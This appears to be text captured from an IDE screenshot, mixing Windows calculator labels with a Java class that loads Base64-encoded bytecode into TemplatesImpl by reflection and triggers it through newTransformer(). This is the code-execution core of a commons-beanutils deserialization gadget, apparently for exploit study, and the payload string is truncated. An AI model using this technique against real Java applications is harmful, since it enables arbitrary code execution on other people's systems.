 J java Version control CB
Structure
Instrumentation.java CB.java TemplatesImpl.java TransformerImpl.java PriorityQueue.java BeanComparator.class
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
81
CB
2
3 import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
4 import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
5
6 import java.lang.reflect.Field;
7 import java.util.Base64;
8
9 public class CB {
10 public static void main(String[] args) throws Exception {
11 byte[] bytes = Base64.getDecoder().decode( src: "yv66vgAAADQALAoABgAeCgAfACAIACEKAB8AIgcAIwcAJAEABjxpbml0PgEAA
12
13 TemplatesImpl templates = new TemplatesImpl();
14 setValue(templates, filedname: "_name", value: "B1uel0n3");
15 setValue(templates, filedname: "_class", value: null);
16 setValue(templates, filedname: "_bytecodes",new byte[][]{bytes});
17 setValue(templates, filedname: "_tfactory",new TransformerFactoryImpl());
18 templates.newTransformer();
19 }
20 public static void setValue(Object o,String filedname,Object value) throws Exception { 4 usages
21 Field field=o.getClass().getDeclaredField(filedname);
22 field.setAccessible(true);
23 field.set(o,value);
24 }
25 }
26
CB > main()
Run CB
Process finished with exit code 1
Java > src > main > java > CC > CB
18:36 CRLF UTF-8 4 spaces